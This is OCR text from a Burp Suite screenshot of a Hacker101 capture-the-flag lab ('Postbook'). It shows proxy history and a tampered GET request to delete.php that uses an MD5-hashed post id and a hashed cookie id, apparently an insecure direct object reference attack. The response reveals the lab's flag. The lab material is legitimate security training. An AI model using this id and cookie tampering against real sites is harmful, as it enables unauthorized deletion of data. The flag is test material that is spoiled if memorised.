 Activities Burp Suite Community Edition Okt 17 20:09
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
5 https://aa2aaf455224a8dc4... GET /index.php 200 3385 HTML php Postbook ✓ 34.213.33.39 19:50:22 1... 8080
6 https://aa2aaf455224a8dc4... GET /index.php?page=view.php&id=5 ✓ 200 1610 HTML php Postbook ✓ 34.213.33.39 19:51:52 1... 8080
7 https://aa2aaf455224a8dc4... GET /index.php?page=view.php&id=945 ✓ 200 1682 HTML php Postbook ✓ 34.213.33.39 19:51:58 1... 8080
8 https://aa2aaf455224a8dc4... GET /index.php 200 3385 HTML php Postbook ✓ 34.213.33.39 19:52:06 1... 8080
9 https://aa2aaf455224a8dc4... GET /index.php?page=edit.php&id=4 ✓ 200 1902 HTML php Postbook ✓ 34.213.33.39 19:52:13 1... 8080
10 https://aa2aaf455224a8dc4... POST /index.php?page=edit.php&id=4 ✓ 302 1634 HTML php Postbook ✓ 34.213.33.39 19:52:23 1... 8080
11 https://aa2aaf455224a8dc4... GET /index.php?page=view.php&succ... ✓ 200 2017 HTML php Postbook ✓ 34.213.33.39 19:52:23 1... 8080
12 https://aa2aaf455224a8dc4... GET /index.php 200 3399 HTML php Postbook ✓ 34.213.33.39 19:52:26 1... 8080
13 https://aa2aaf455224a8dc4... GET /index.php 200 3387 HTML php Postbook ✓ 34.213.33.39 19:53:08 1... 8080
14 https://aa2aaf455224a8dc4... GET /index.php?page=delete.php&id=... ✓ 302 1577 HTML php Postbook ✓ 44.236.158.110 20:02:00 1... 8080
15 https://aa2aaf455224a8dc4... GET /index.php?page=home.php&me... ✓ 200 3886 HTML php Postbook ✓ 44.236.158.110 20:02:01 1... 8080
16 https://aa2aaf455224a8dc4... GET /robots.txt 404 478 HTML txt 404 Not Found ✓ 44.236.158.110 20:02:01 1... 8080
Request
Pretty Raw Hex \n
1 GET /index.php?page=delete.php&id=a87ff679a2f3e71d9181a67b7542122c HTTP/2
2 Host: aa2aaf455224a8dc4ec99f18835d9b31.ctf.hacker101.com
3 Cookie: _ga=GA1.2.671733066.1665609674; _gid=GA1.2.1720821134.1666012708; id=
c4ca4238a0b923820dcc509a6f75849b
4 Sec-Ch-Ua: "Chromium";v="106", "Google Chrome";v="106", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://aa2aaf455224a8dc4ec99f18835d9b31.ctf.hacker101.com/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ne;q=0.8,de;q=0.7
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Mon, 17 Oct 2022 18:02:01 GMT
3 Content-Type: text/html
4 Content-Length: 1288
5 Location:
index.php?page=home.php&message=^FLAG^2e9db4d0be7f08c3d5b60fce4b7c39e237edcc79e099392aab
a23dac710d04a0$FLAG$
6 Server: openresty/1.21.4.1
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8
9 <html>
10 <head>
11 <title>
Postbook
</title>
12 <style type="text/css">
13 a{
14 color:blue;
15 }
16
17 html,body{
18 margin:0;
19 padding:0;
20 background:#edf0f5;
21 font-family:Helvetica,Arial,sans-serif;
22 font-size:15pt;
23 }
24
25 input,textarea{
26 font-family:Helvetica,Arial,sans-serif;
27 font-size:15pt;
Search... 0 matches
Inspector
Selection 32
Selected text
a87ff679a2f3e71d9181a67b7542122c
Request Attributes 2
Request Query Parameters 2
Request Cookies 3
Request Headers 21